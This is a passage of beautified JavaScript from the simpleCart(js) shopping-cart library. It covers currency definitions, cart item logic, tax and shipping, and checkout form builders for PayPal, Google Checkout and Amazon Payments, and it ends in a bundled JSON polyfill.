                    AUD: {
                        code: "AUD",
                        symbol: "&#36;",
                        name: "Australian Dollar"
                    },
                    BRL: {
                        code: "BRL",
                        symbol: "R&#36;",
                        name: "Brazilian Real"
                    },
                    VND: {
                        code: "VND",
                        symbol: "đ",
                        name: "Viet Nam Dong"
                    },
                    CZK: {
                        code: "CZK",
                        symbol: "&nbsp;&#75;&#269;",
                        name: "Czech Koruna",
                        after: !0
                    },
                    DKK: {
                        code: "DKK",
                        symbol: "DKK&nbsp;",
                        name: "Danish Krone"
                    },
                    EUR: {
                        code: "EUR",
                        symbol: "&euro;",
                        name: "Euro"
                    },
                    HKD: {
                        code: "HKD",
                        symbol: "&#36;",
                        name: "Hong Kong Dollar"
                    },
                    HUF: {
                        code: "HUF",
                        symbol: "&#70;&#116;",
                        name: "Hungarian Forint"
                    },
                    ILS: {
                        code: "ILS",
                        symbol: "&#8362;",
                        name: "Israeli New Sheqel"
                    },
                    JPY: {
                        code: "JPY",
                        symbol: "&yen;",
                        name: "Japanese Yen",
                        accuracy: 0
                    },
                    MXN: {
                        code: "MXN",
                        symbol: "&#36;",
                        name: "Mexican Peso"
                    },
                    NOK: {
                        code: "NOK",
                        symbol: "NOK&nbsp;",
                        name: "Norwegian Krone"
                    },
                    NZD: {
                        code: "NZD",
                        symbol: "&#36;",
                        name: "New Zealand Dollar"
                    },
                    PLN: {
                        code: "PLN",
                        symbol: "PLN&nbsp;",
                        name: "Polish Zloty"
                    },
                    GBP: {
                        code: "GBP",
                        symbol: "&pound;",
                        name: "Pound Sterling"
                    },
                    SGD: {
                        code: "SGD",
                        symbol: "&#36;",
                        name: "Singapore Dollar"
                    },
                    SEK: {
                        code: "SEK",
                        symbol: "SEK&nbsp;",
                        name: "Swedish Krona"
                    },
                    CHF: {
                        code: "CHF",
                        symbol: "CHF&nbsp;",
                        name: "Swiss Franc"
                    },
                    THB: {
                        code: "THB",
                        symbol: "&#3647;",
                        name: "Thai Baht"
                    },
                    BTC: {
                        code: "BTC",
                        symbol: " BTC",
                        name: "Bitcoin",
                        accuracy: 4,
                        after: !0
                    }
                },
                x = {
                    checkout: {
                        type: "PayPal",
                        email: "you@yours.com"
                    },
                    currency: "USD",
                    language: "english-us",
                    cartStyle: "div",
                    cartColumns: [{
                        attr: "name",
                        label: "Name"
                    }, {
                        attr: "price",
                        label: "Price",
                        view: "currency"
                    }, {
                        view: "decrement",
                        label: !1
                    }, {
                        attr: "quantity",
                        label: "Qty"
                    }, {
                        view: "increment",
                        label: !1
                    }, {
                        attr: "total",
                        label: "SubTotal",
                        view: "currency"
                    }, {
                        view: "remove",
                        text: "Remove",
                        label: !1
                    }],
                    excludeFromCheckout: ["thumb"],
                    shippingFlatRate: 0,
                    shippingQuantityRate: 0,
                    shippingTotalRate: 0,
                    shippingCustom: null,
                    taxRate: 0,
                    taxShipping: !1,
                    data: {}
                },
                C = function(t) {
                    return a(t) ? C.ready(t) : r(t, "object") ? C.extend(x, t) : void 0
                };
            return C.extend = function(t, e) {
                    var n;
                    i(e) && (e = t, t = C);
                    for (n in e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
                    return t
                }, C.extend({
                    copy: function(t) {
                        return t = c(t), t.init(), t
                    }
                }), C.extend({
                    isReady: !1,
                    add: function(t, e) {
                        var n = new C.Item(t || {}),
                            r = !0,
                            a = !0 === e ? e : !1;
                        return a || (r = C.trigger("beforeAdd", [n]), !1 !== r) ? ((r = C.has(n)) ? (r.increment(n.quantity()), n = r) : d[n.id()] = n, C.update(), a || C.trigger("afterAdd", [n, i(r)]), n) : !1
                    },
                    each: function(t, e) {
                        var n, r, i, o, c = 0;
                        if (a(t)) i = t, o = d;
                        else {
                            if (!a(e)) return;
                            i = e, o = t
                        }
                        for (n in o)
                            if (Object.prototype.hasOwnProperty.call(o, n)) {
                                if (r = i.call(C, o[n], c, n), !1 === r) break;
                                c += 1
                            }
                    },
                    find: function(t) {
                        var e = [];
                        return r(d[t], "object") ? d[t] : r(t, "object") ? (C.each(function(i) {
                            var a = !0;
                            C.each(t, function(t, e, o) {
                                return r(t, n) ? t.match(/<=.*/) ? (t = parseFloat(t.replace("<=", "")), i.get(o) && parseFloat(i.get(o)) <= t || (a = !1)) : t.match(/</) ? (t = parseFloat(t.replace("<", "")), i.get(o) && parseFloat(i.get(o)) < t || (a = !1)) : t.match(/>=/) ? (t = parseFloat(t.replace(">=", "")), i.get(o) && parseFloat(i.get(o)) >= t || (a = !1)) : t.match(/>/) ? (t = parseFloat(t.replace(">", "")), i.get(o) && parseFloat(i.get(o)) > t || (a = !1)) : i.get(o) && i.get(o) === t || (a = !1) : i.get(o) && i.get(o) === t || (a = !1), a
                            }), a && e.push(i)
                        }), e) : (i(t) && C.each(function(t) {
                            e.push(t)
                        }), e)
                    },
                    items: function() {
                        return this.find()
                    },
                    has: function(t) {
                        var e = !1;
                        return C.each(function(n) {
                            n.equals(t) && (e = n)
                        }), e
                    },
                    empty: function() {
                        var t = {};
                        C.each(function(e) {
                            !1 === e.remove(!0) && (t[e.id()] = e)
                        }), d = t, C.update()
                    },
                    quantity: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.quantity()
                        }), t
                    },
                    total: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.total()
                        }), t
                    },
                    grandTotal: function() {
                        return C.total() + C.tax() + C.shipping()
                    },
                    update: function() {
                        C.save(), C.trigger("update")
                    },
                    init: function() {
                        C.load(), C.update(), C.ready()
                    },
                    $: function(t) {
                        return new C.ELEMENT(t)
                    },
                    $create: function(t) {
                        return C.$(e.createElement(t))
                    },
                    setupViewTool: function() {
                        var e, n, r = t;
                        for (n in h)
                            if (Object.prototype.hasOwnProperty.call(h, n) && t[n] && (e = h[n].replace("*", n).split("."), (e = e.shift()) && (r = r[e]), "function" == typeof r)) {
                                y = r, C.extend(C.ELEMENT._, m[n]);
                                break
                            }
                    },
                    ids: function() {
                        var t = [];
                        return C.each(function(e) {
                            t.push(e.id())
                        }), t
                    },
                    save: function() {
                        C.trigger("beforeSave");
                        var t = {};
                        C.each(function(e) {
                            t[e.id()] = C.extend(e.fields(), e.options())
                        }), v.setItem(p + "_items", JSON.stringify(t)), C.trigger("afterSave")
                    },
                    load: function() {
                        d = {};
                        var t = v.getItem(p + "_items");
                        if (t) {
                            try {
                                C.each(JSON.parse(t), function(t) {
                                    C.add(t, !0)
                                })
                            } catch (e) {
                                C.error("Error Loading data: " + e)
                            }
                            C.trigger("load")
                        }
                    },
                    ready: function(t) {
                        a(t) ? C.isReady ? t.call(C) : C.bind("ready", t) : i(t) && !C.isReady && (C.trigger("ready"), C.isReady = !0)
                    },
                    error: function(t) {
                        var e = "";
                        r(t, n) ? e = t : r(t, "object") && r(t.message, n) && (e = t.message);
                        try {
                            b.log("simpleCart(js) Error: " + e)
                        } catch (i) {}
                        C.trigger("error", t)
                    }
                }), C.extend({
                    tax: function() {
                        var t = x.taxShipping ? C.total() + C.shipping() : C.total(),
                            e = C.taxRate() * t;
                        return C.each(function(t) {
                            t.get("tax") ? e += t.get("tax") : t.get("taxRate") && (e += t.get("taxRate") * t.total())
                        }), parseFloat(e)
                    },
                    taxRate: function() {
                        return x.taxRate || 0
                    },
                    shipping: function(t) {
                        if (!a(t)) {
                            var e = x.shippingQuantityRate * C.quantity() + x.shippingTotalRate * C.total() + x.shippingFlatRate;
                            return a(x.shippingCustom) && (e += x.shippingCustom.call(C)), C.each(function(t) {
                                e += parseFloat(t.get("shipping") || 0)
                            }), parseFloat(e)
                        }
                        C({
                            shippingCustom: t
                        })
                    }
                }), g = {
                    attr: function(t, e) {
                        return t.get(e.attr) || ""
                    },
                    currency: function(t, e) {
                        return C.toCurrency(t.get(e.attr) || 0)
                    },
                    link: function(t, e) {
                        return "<a href='" + t.get(e.attr) + "'>" + e.text + "</a>"
                    },
                    decrement: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_decrement'>" + (e.text || "-") + "</a>"
                    },
                    increment: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_increment'>" + (e.text || "+") + "</a>"
                    },
                    image: function(t, e) {
                        return "<img src='" + t.get(e.attr) + "'/>"
                    },
                    input: function(t, e) {
                        return "<input type='text' value='" + t.get(e.attr) + "' class='" + p + "_input'/>"
                    },
                    remove: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_remove'>" + (e.text || "X") + "</a>"
                    }
                }, C.extend({
                    writeCart: function(t) {
                        var e, n, r = x.cartStyle.toLowerCase(),
                            i = "table" === r,
                            a = i ? "tr" : "div",
                            o = i ? "th" : "div",
                            c = i ? "td" : "div",
                            u = C.$create(r),
                            r = C.$create(a).addClass("headerRow");
                        for (C.$(t).html(" ").append(u), u.append(r), i = 0, n = x.cartColumns.length; n > i; i += 1) e = s(x.cartColumns[i]), t = "item-" + (e.attr || e.view || e.label || e.text || "cell") + " " + e.className, e = e.label || "", r.append(C.$create(o).addClass(t).html(e));
                        return C.each(function(t, e) {
                            C.createCartRow(t, e, a, c, u)
                        }), u
                    },
                    createCartRow: function(t, e, i, o, c) {
                        e = C.$create(i).addClass("itemRow row-" + e + " " + (e % 2 ? "even" : "odd")).attr("id", "cartItem_" + t.id());
                        var u, l, h;
                        for (c.append(e), c = 0, i = x.cartColumns.length; i > c; c += 1) u = s(x.cartColumns[c]), l = "item-" + (u.attr || (r(u.view, n) ? u.view : u.label || u.text || "cell")) + " " + u.className, h = t, h = (a(u.view) ? u.view : r(u.view, n) && a(g[u.view]) ? g[u.view] : g.attr).call(C, h, u), l = C.$create(o).addClass(l).html(h), e.append(l);
                        return e
                    }
                }), C.Item = function(t) {
                    function e() {
                        r(o.price, n) && (o.price = parseFloat(o.price.replace(C.currency().decimal, ".").replace(/[^0-9]/g, ""))), isNaN(o.price) && (o.price = 0), 0 > o.price && (o.price = 0), r(o.quantity, n) && (o.quantity = parseInt(o.quantity.replace(C.currency().delimiter, ""), 10)), isNaN(o.quantity) && (o.quantity = 1), 0 >= o.quantity && c.remove()
                    }
                    var o = {},
                        c = this;
                    for (r(t, "object") && C.extend(o, t), f += 1, o.id = o.id || "SCI-" + f; !i(d[o.id]);) f += 1, o.id = "SCI-" + f;
                    c.get = function(t, e) {
                        var n = !e;
                        return i(t) ? t : a(o[t]) ? o[t].call(c) : i(o[t]) ? a(c[t]) && n ? c[t].call(c) : !i(c[t]) && n ? c[t] : o[t] : o[t]
                    }, c.set = function(t, n) {
                        return i(t) || (o[t.toLowerCase()] = n, "price" !== t.toLowerCase() && "quantity" !== t.toLowerCase() || e()), c
                    }, c.equals = function(t) {
                        for (var e in o)
                            if (Object.prototype.hasOwnProperty.call(o, e) && "quantity" !== e && "id" !== e && t.get(e) !== o[e]) return !1;
                        return !0
                    }, c.options = function() {
                        var t = {};
                        return C.each(o, function(e, n, r) {
                            var i = !0;
                            C.each(c.reservedFields(), function(t) {
                                return t === r && (i = !1), i
                            }), i && (t[r] = c.get(r))
                        }), t
                    }, e()
                }, C.Item._ = C.Item.prototype = {
                    increment: function(t) {
                        return t = parseInt(t || 1, 10), this.quantity(this.quantity() + t), 1 > this.quantity() ? (this.remove(), null) : this
                    },
                    decrement: function(t) {
                        return this.increment(-parseInt(t || 1, 10))
                    },
                    remove: function(t) {
                        return !1 === C.trigger("beforeRemove", [d[this.id()]]) ? !1 : (delete d[this.id()], t || C.update(), null)
                    },
                    reservedFields: function() {
                        return "quantity id item_number price name shipping tax taxRate".split(" ")
                    },
                    fields: function() {
                        var t = {},
                            e = this;
                        return C.each(e.reservedFields(), function(n) {
                            e.get(n) && (t[n] = e.get(n))
                        }), t
                    },
                    quantity: function(t) {
                        return i(t) ? parseInt(this.get("quantity", !0) || 1, 10) : this.set("quantity", t)
                    },
                    price: function(t) {
                        return i(t) ? parseFloat(this.get("price", !0).toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "") || 1) : this.set("price", parseFloat(t.toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "")))
                    },
                    id: function() {
                        return this.get("id", !1)
                    },
                    total: function() {
                        return this.quantity() * this.price()
                    }
                }, C.extend({
                    checkout: function() {
                        if ("custom" === x.checkout.type.toLowerCase() && a(x.checkout.fn)) x.checkout.fn.call(C, x.checkout);
                        else if (a(C.checkout[x.checkout.type])) {
                            var t = C.checkout[x.checkout.type].call(C, x.checkout);
                            t.data && t.action && t.method && !1 !== C.trigger("beforeCheckout", [t.data]) && C.generateAndSendForm(t)
                        } else C.error("No Valid Checkout Method Specified")
                    },
                    extendCheckout: function(t) {
                        return C.extend(C.checkout, t)
                    },
                    generateAndSendForm: function(t) {
                        var e = C.$create("form");
                        e.attr("style", "display:none;"), e.attr("action", t.action), e.attr("method", t.method), C.each(t.data, function(t, n, r) {
                            e.append(C.$create("input").attr("type", "hidden").attr("name", r).val(t))
                        }), C.$("body").append(e), e.el.submit(), e.remove()
                    }
                }), C.extendCheckout({
                    PayPal: function(t) {
                        if (!t.email) return C.error("No email provided for PayPal checkout");
                        var e = {
                                cmd: "_cart",
                                upload: "1",
                                currency_code: C.currency().code,
                                business: t.email,
                                rm: "GET" === t.method ? "0" : "2",
                                tax_cart: (1 * C.tax()).toFixed(2),
                                handling_cart: (1 * C.shipping()).toFixed(2),
                                charset: "utf-8"
                            },
                            n = t.sandbox ? "https://www.sandbox.paypal.com/cgi-bin/webscr" : "https://www.paypal.com/cgi-bin/webscr",
                            r = "GET" === t.method ? "GET" : "POST";
                        return t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.notify && (e.notify_url = t.notify), C.each(function(t, n) {
                            var r, i = n + 1,
                                a = t.options(),
                                o = 0;
                            e["item_name_" + i] = t.get("name"), e["quantity_" + i] = t.quantity(), e["amount_" + i] = (1 * t.price()).toFixed(2), e["item_number_" + i] = t.get("item_number") || i, C.each(a, function(t, n, a) {
                                10 > n && (r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === a && (r = !1)
                                }), r && (o += 1, e["on" + n + "_" + i] = a, e["os" + n + "_" + i] = t))
                            }), e["option_index_" + n] = Math.min(10, o)
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    GoogleCheckout: function(t) {
                        if (!t.merchantID) return C.error("Không tồn tại id trên GoogleCheckout");
                        if ("USD" !== C.currency().code && "GBP" !== C.currency().code) return C.error("Google Checkout chỉ chấp nhận USD và GBP");
                        var e = {
                                ship_method_name_1: "Shipping",
                                ship_method_price_1: C.shipping(),
                                ship_method_currency_1: C.currency().code,
                                _charset_: ""
                            },
                            n = "https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/" + t.merchantID;
                        return t = "GET" === t.method ? "GET" : "POST", C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), e["item_currency_ " + i] = C.currency().code, e["item_tax_rate" + i] = t.get("taxRate") || C.taxRate(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: t,
                            data: e
                        }
                    },
                    AmazonPayments: function(t) {
                        if (!t.merchant_signature) return C.error("Không có chữ ký người bán nào được cung cấp cho Amazon Payments");
                        if (!t.merchant_id) return C.error("Không có id người bán nào được cung cấp cho Amazon Payments");
                        if (!t.aws_access_key_id) return C.error("Không có mã khóa truy cập AWS nào được cung cấp cho Amazon Payments");
                        var e = {
                                aws_access_key_id: t.aws_access_key_id,
                                merchant_signature: t.merchant_signature,
                                currency_code: C.currency().code,
                                tax_rate: C.taxRate(),
                                weight_unit: t.weight_unit || "lb"
                            },
                            n = "https://payments" + (t.sandbox ? "-sandbox" : "") + ".amazon.com/checkout/" + t.merchant_id,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(n, r) {
                            var i = r + 1,
                                a = [];
                            e["item_title_" + i] = n.get("name"), e["item_quantity_" + i] = n.quantity(), e["item_price_" + i] = n.price(), e["item_sku_ " + i] = n.get("sku") || n.id(), e["item_merchant_id_" + i] = t.merchant_id, n.get("weight") && (e["item_weight_" + i] = n.get("weight")), x.shippingQuantityRate && (e["shipping_method_price_per_unit_rate_" + i] = x.shippingQuantityRate), C.each(n.options(), function(t, e, n) {
                                var r = !0;
                                C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && "weight" !== n && "tax" !== n && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    SendForm: function(t) {
                        if (!t.url) return C.error("URL required for SendForm Checkout");
                        var e = {
                                currency: C.currency().code,
                                shipping: C.shipping(),
                                tax: C.tax(),
                                taxRate: C.taxRate(),
                                itemCount: C.find({}).length
                            },
                            n = t.url,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_options_" + i] = a.join(", ")
                        }), t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.extra_data && (e = C.extend(e, t.extra_data)), {
                            action: n,
                            method: r,
                            data: e
                        }
                    }
                }), u = {
                    bind: function(t, e) {
                        if (!a(e)) return this;
                        this._events || (this._events = {});
                        var n = t.split(/ +/);
                        return C.each(n, function(t) {
                            !0 === this._events[t] ? e.apply(this) : i(this._events[t]) ? this._events[t] = [e] : this._events[t].push(e)
                        }), this
                    },
                    trigger: function(t, e) {
                        var n, r, o = !0;
                        if (this._events || (this._events = {}), !i(this._events[t]) && a(this._events[t][0]))
                            for (n = 0, r = this._events[t].length; r > n; n += 1) o = this._events[t][n].apply(this, e || []);
                        return !1 !== o
                    }
                }, u.on = u.bind, C.extend(u), C.extend(C.Item._, u), u = {
                    beforeAdd: null,
                    afterAdd: null,
                    load: null,
                    beforeSave: null,
                    afterSave: null,
                    update: null,
                    ready: null,
                    checkoutSuccess: null,
                    checkoutFail: null,
                    beforeCheckout: null,
                    beforeRemove: null
                }, C(u), C.each(u, function(t, e, n) {
                    C.bind(n, function() {
                        a(x[n]) && x[n].apply(this, arguments)
                    })
                }), C.extend({
                    toCurrency: function(t, e) {
                        var n = parseFloat(t),
                            r = e || {},
                            r = C.extend(C.extend({
                                symbol: "$",
                                decimal: ".",
                                delimiter: ",",
                                accuracy: 2,
                                after: !0
                            }, C.currency()), r),
                            i = n.toFixed(r.accuracy).split("."),
                            n = i[1],
                            i = i[0],
                            i = C.chunk(i.reverse(), 3).join(r.delimiter.reverse()).reverse();
                        return (r.after ? "" : r.symbol) + i + (n ? r.decimal + n : "") + (r.after ? r.symbol : "")
                    },
                    chunk: function(t, e) {
                        return "undefined" == typeof e && (e = 2), t.match(RegExp(".{1," + e + "}", "g")) || []
                    }
                }), String.prototype.reverse = function() {
                    return this.split("").reverse().join("")
                }, C.extend({
                    currency: function(t) {
                        if (r(t, n) && !i(_[t])) x.currency = t;
                        else {
                            if (!r(t, "object")) return _[x.currency];
                            _[t.code] = t, x.currency = t.code
                        }
                    }
                }), C.extend({
                    bindOutlets: function(t) {
                        C.each(t, function(t, e, n) {
                            C.bind("update", function() {
                                C.setOutlet("." + p + "_" + n, t)
                            })
                        })
                    },
                    setOutlet: function(t, e) {
                        var n = e.call(C, t);
                        r(n, "object") && n.el ? C.$(t).html(" ").append(n) : i(n) || C.$(t).html(n)
                    },
                    bindInputs: function(t) {
                        C.each(t, function(t) {
                            C.setInput("." + p + "_" + t.selector, t.event, t.callback)
                        })
                    },
                    setInput: function(t, e, n) {
                        C.$(t).live(e, n)
                    }
                }), C.ELEMENT = function(t) {
                    this.create(t), this.selector = t || null
                }, C.extend(m, {
                    MooTools: {
                        text: function(t) {
                            return this.attr("text", t)
                        },
                        html: function(t) {
                            return this.attr("html", t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0] && this.el[0].get(t) : (this.el.set(t, e), this)
                        },
                        remove: function() {
                            return this.el.dispose(), null
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        append: function(t) {
                            return this.el.adopt(t.el), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e) {
                                e.addEvent("click", function(n) {
                                    t.call(e, n)
                                })
                            }) : i(t) && this.el.fireEvent("click"), this
                        },
                        live: function(t, e) {
                            var n = this.selector;
                            a(e) && C.$("body").el.addEvent(t + ":relay(" + n + ")", function(t, n) {
                                e.call(n, t)
                            })
                        },
                        match: function(t) {
                            return this.el.match(t)
                        },
                        parent: function() {
                            return C.$(this.el.getParent())
                        },
                        find: function(t) {
                            return C.$(this.el.getElements(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.getParent(t))
                        },
                        descendants: function() {
                            return this.find("*")
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        submit: function() {
                            return this.el[0].submit(), this
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    },
                    Prototype: {
                        text: function(t) {
                            return i(t) ? this.el[0].innerHTML : (this.each(function(e, n) {
                                $(n).update(t)
                            }), this)
                        },
                        html: function(t) {
                            return this.text(t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0].readAttribute(t) : (this.each(function(n, r) {
                                $(r).writeAttribute(t, e)
                            }), this)
                        },
                        append: function(t) {
                            return this.each(function(e, n) {
                                t.el ? t.each(function(t, e) {
                                    $(n).appendChild(e)
                                }) : o(t) && $(n).appendChild(t)
                            }), this
                        },
                        remove: function() {
                            return this.each(function(t, e) {
                                $(e).remove()
                            }), this
                        },
                        addClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).addClassName(t)
                            }), this
                        },
                        removeClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).removeClassName(t)
                            }), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e, n) {
                                $(n).observe("click", function(e) {
                                    t.call(n, e)
                                })
                            }) : i(t) && this.each(function(t, e) {
                                $(e).fire("click")
                            }), this
                        },
                        live: function(t, n) {
                            if (a(n)) {
                                var r = this.selector;
                                e.observe(t, function(t, e) {
                                    e === y(t).findElement(r) && n.call(e, t)
                                })
                            }
                        },
                        parent: function() {
                            return C.$(this.el.up())
                        },
                        find: function(t) {
                            return C.$(this.el.getElementsBySelector(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.up(t))
                        },
                        descendants: function() {
                            return C.$(this.el.descendants())
                        },
                        tag: function() {
                            return this.el.tagName
                        },
                        submit: function() {
                            this.el[0].submit()
                        },
                        create: function(t) {
                            r(t, n) ? this.el = y(t) : o(t) && (this.el = [t])
                        }
                    },
                    jQuery: {
                        passthrough: function(t, e) {
                            return i(e) ? this.el[t]() : (this.el[t](e), this)
                        },
                        text: function(t) {
                            return this.passthrough("text", t)
                        },
                        html: function(t) {
                            return this.passthrough("html", t)
                        },
                        val: function(t) {
                            return this.passthrough("val", t)
                        },
                        append: function(t) {
                            return this.el.append(t.el || t), this
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el.attr(t) : (this.el.attr(t, e), this)
                        },
                        remove: function() {
                            return this.el.remove(), this
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        each: function(t) {
                            return this.passthrough("each", t)
                        },
                        click: function(t) {
                            return this.passthrough("click", t)
                        },
                        live: function(t, n) {
                            return y(e).delegate(this.selector, t, n), this
                        },
                        parent: function() {
                            return C.$(this.el.parent())
                        },
                        find: function(t) {
                            return C.$(this.el.find(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.closest(t))
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        descendants: function() {
                            return C.$(this.el.find("*"))
                        },
                        submit: function() {
                            return this.el.submit()
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    }
                }), C.ELEMENT._ = C.ELEMENT.prototype, C.ready(C.setupViewTool), C.ready(function() {
                    C.bindOutlets({
                        total: function() {
                            return C.toCurrency(C.total())
                        },
                        quantity: function() {
                            return C.quantity()
                        },
                        items: function(t) {
                            C.writeCart(t)
                        },
                        tax: function() {
                            return C.toCurrency(C.tax())
                        },
                        taxRate: function() {
                            return C.taxRate().toFixed()
                        },
                        shipping: function() {
                            return C.toCurrency(C.shipping())
                        },
                        grandTotal: function() {
                            return C.toCurrency(C.grandTotal())
                        }
                    }), C.bindInputs([{
                        selector: "checkout",
                        event: "click",
                        callback: function() {
                            C.checkout()
                        }
                    }, {
                        selector: "empty",
                        event: "click",
                        callback: function() {
                            C.empty()
                        }
                    }, {
                        selector: "increment",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).increment(), C.update()
                        }
                    }, {
                        selector: "decrement",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement(), C.update()
                        }
                    }, {
                        selector: "remove",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()
                        }
                    }, {
                        selector: "input",
                        event: "change",
                        callback: function() {
                            var t = C.$(this),
                                e = t.parent(),
                                n = e.attr("class").split(" ");
                            C.each(n, function(n) {
                                n.match(/item-.+/i) && (n = n.split("-")[1], C.find(e.closest(".itemRow").attr("id").split("_")[1]).set(n, t.val()), C.update())
                            })
                        }
                    }, {
                        selector: "shelfItem .item_add",
                        event: "click",
                        callback: function() {
                            var t = {};
                            C.$(this).closest("." + p + "_shelfItem").descendants().each(function(e, n) {
                                var r = C.$(n);
                                r.attr("class") && r.attr("class").match(/item_.+/) && !r.attr("class").match(/item_add/) && C.each(r.attr("class").split(" "), function(e) {
                                    var n, i;
                                    if (e.match(/item_.+/)) {
                                        switch (e = e.split("_")[1], n = "", r.tag().toLowerCase()) {
                                            case "input":
                                            case "textarea":
                                            case "select":
                                                i = r.attr("type"), i && ("checkbox" !== i.toLowerCase() && "radio" !== i.toLowerCase() || !r.attr("checked")) && "text" !== i.toLowerCase() && "number" !== i.toLowerCase() || (n = r.val());
                                                break;
                                            case "img":
                                                n = r.attr("src");
                                                break;
                                            default:
                                                n = r.text()
                                        }
                                        null !== n && "" !== n && (t[e.toLowerCase()] = t[e.toLowerCase()] ? t[e.toLowerCase()] + ", " + n : n)
                                    }
                                })
                            }), C.add(t)
                        }
                    }])
                }), e.addEventListener ? t.DOMContentLoaded = function() {
                    e.removeEventListener("DOMContentLoaded", DOMContentLoaded, !1), C.init()
                } : e.attachEvent && (t.DOMContentLoaded = function() {
                    "complete" === e.readyState && (e.detachEvent("onreadystatechange", DOMContentLoaded), C.init())
                }),
                function() {
                    if ("complete" === e.readyState) return setTimeout(C.init, 1);
                    if (e.addEventListener) e.addEventListener("DOMContentLoaded", DOMContentLoaded, !1), t.addEventListener("load", C.init, !1);
                    else if (e.attachEvent) {
                        e.attachEvent("onreadystatechange", DOMContentLoaded), t.attachEvent("onload", C.init);
                        var n = !1;
                        try {
                            n = null === t.frameElement
                        } catch (r) {}
                        e.documentElement.doScroll && n && l()
                    }
                }(), C
        };
    t.simpleCart = c()
}(window, document);
var JSON;
JSON || (JSON = {}),
    function() {
        function p(t) {
            return 10 > t ? "0" + t : t
        }

        function f(t) {
            return e.lastIndex = 0, e.test(t) ? '"' + t.replace(e, function(t) {
                var e = C[t];
                return "string" == typeof e ? e : "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
            }) + '"' : '"' + t + '"'
        }

        function s(t, e) {
            var n, r, i, a, o, c = h,
                u = e[t];
            switch (u && "object" == typeof u && "function" == typeof u.toJSON && (u = u.toJSON(t)), "function" == typeof q && (u = q.call(e, t, u)), typeof u) {
                case "string":
                    return f(u);
                case "number":
                    return isFinite(u) ? String(u) : "null";
                case "boolean":
                case "null":
                    return String(u);
                case "object":
                    if (!u) return "null";
                    if (h += y, o = [], "[object Array]" === Object.prototype.toString.apply(u)) {
                        for (a = u.length, n = 0; a > n; n += 1) o[n] = s(n, u) || "null";
                        return i = 0 === o.length ? "[]" : h ? "[\n" + h + o.join(",\n" + h) + "\n" + c + "]" : "[" + o.join(",") + "]", h = c, i
                    }
                    if (q && "object" == typeof q)
                        for (a = q.length, n = 0; a > n; n += 1) "string" == typeof q[n] && (r = q[n], (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i));
                    else
                        for (r in u) Object.prototype.hasOwnProperty.call(u, r) && (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i);
                    return i = 0 === o.length ? "{}" : h ? "{\n" + h + o.join(",\n" + h) + "\n" + c + "}" : "{" + o.join(",") + "}", h = c, i
            }
        }
        "function" != typeof Date.prototype.toJSON && (Date.prototype.toJSON = function() {
            return isFinite(this.valueOf()) ? this.getUTCFullYear() + "-" + p(this.getUTCMonth() + 1) + "-" + p(this.getUTCDate()) + "T" + p(this.getUTCHours()) + ":" + p(this.getUTCMinutes()) + ":" + p(this.getUTCSeconds()) + "Z" : null
